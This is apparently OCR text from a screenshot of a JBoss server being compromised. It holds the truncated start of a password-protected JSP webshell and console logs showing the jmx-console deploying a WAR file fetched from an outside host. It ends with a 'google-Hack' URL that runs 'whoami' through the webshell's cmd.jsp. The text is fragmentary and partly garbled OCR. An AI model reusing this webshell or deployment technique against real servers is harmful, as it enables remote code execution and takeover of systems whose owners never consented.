 *index.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{retu
2
Problems Tasks Web Browser Console Servers Project Migrati JAX-WS Annot JPA Annotatio Spring Annota Search History Call Hierarchy
JBoss6Server [Remote Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_45.jdk/Contents/Home/bin/java (2013-12-19 上午12:58:11)
00:59:49,029 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/jmx-console
01:00:10,888 INFO [org.jboss.deployment.MainDeployer] deploy, url=http://www.ahack.net/iswin.war
01:00:12,523 INFO [org.jboss.deployment.MainDeployer] deploy, url=http://www.ahack.net/iswin.war
01:00:13,459 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/iswin
01:00:15,899 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] undeploy, ctxPath=/iswin
01:00:16,836 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/iswin
google-Hack：
https://:8443/iswin/cmd.jsp?pwd=023&cmd=whoami
应用 u3 百度 谷歌 贴贴 空间 翻译 Java CSDN Exp
jboss